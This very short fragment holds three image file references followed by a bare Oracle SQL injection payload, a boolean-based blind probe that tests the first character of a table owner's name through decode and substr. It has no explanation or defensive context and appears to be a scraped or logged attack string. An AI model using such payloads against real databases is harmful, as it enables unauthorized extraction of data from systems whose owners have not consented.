 and 1=(select decode(substr((select owner from all_tables where rownum=1),1,1),'S',1,0) from dual) --
